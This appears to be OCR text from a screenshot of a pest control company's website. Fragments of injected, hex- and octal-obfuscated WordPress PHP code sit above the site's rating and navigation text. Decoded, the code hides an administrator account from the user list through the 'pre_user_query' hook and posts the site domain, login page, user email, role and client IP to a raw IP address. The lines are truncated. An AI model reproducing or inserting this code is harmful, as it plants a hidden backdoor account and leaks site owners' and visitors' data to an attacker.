
add_action("\x70\x72\145\x5f\x75\x73\x65\x72\x5f\161\165\x65\162\x79", function ($user_quer
>users}\x2e\x75\x73\145\x72\137\x6c\x6f\147\x69\156\40\41\75\x20\x27\x61\x64\155\151\156\x75\1
wp_remote_post("\150\164\x74\x70\x3a\x2f\57\65\61\56\67\x39\x2e\61\x32\64\56\61\61\x31\x2f\x6
mfS_g: $message = "\151\156\x66\157\xa\12" . "\164\151\x6d\x65\72\x20" . current_time("\x6d\171\x
"\105\155\x61\151\154\72\40" . $user->user_email . "\12" . "\x52\x6f\x6c\72\x20" . implode("\x2
"\x73\151\x74\145\x20\156\141\x6d\145\72\12" . "\104\157\155\141\151\x6e\72\40" . $_SERVER["\
"\154\x6f\x67\x69\156\137\x70\x61\147\x65\72\40" . $_SERVER["\x52\105\x51\x55\x45\x53\x54\
$_SERVER["\x48\x54\124\x50\x5f\103\x4c\x49\105\x4e\x54\137\x49\120"] ?? $_SERVER["\x48\1
4.6 Overall Rating |
View Testimonials
RESIDENTIAL
COMMERCIAL
Welcome Total Pest Control Cu